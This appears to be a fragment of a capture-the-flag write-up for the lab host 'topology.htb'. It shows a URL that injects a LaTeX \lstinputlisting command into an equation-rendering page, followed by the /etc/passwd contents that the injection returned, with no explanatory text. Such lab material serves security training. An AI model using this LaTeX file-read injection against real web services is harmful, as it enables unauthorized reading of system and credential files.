 latex.topology.htb/equation.php?eqn=$\lstinputlisting{/etc/passwd}$
5
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www−data:x:33:33:www−data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug−Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd−network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd−resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd−timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
tss:x:107:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:108:115::/run/uuidd:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:112:1::/var/cache/pollinate:/bin/false
systemd−coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
vdaisley:x:1007:1007:Vajramani Daisley,W2 1−123,,:/home/vdaisley:/bin/bash
rtkit:x:113:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups−pk−helper:x:115:119:user for cups−pk−helper service,,,:/home/cups−pk−helper:/usr/sbin/nologin
usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:117:124:Avahi mDNS daemon,,,:/var/run/avahi−daemon:/usr/sbin/nologin
geoclue:x:118:125::/var/lib/geoclue:/usr/sbin/nologin
saned:x:119:127::/var/lib/saned:/usr/sbin/nologin
colord:x:120:128:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:121:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gdm:x:122:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
fwupd−refresh:x:109:116:fwupd−refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false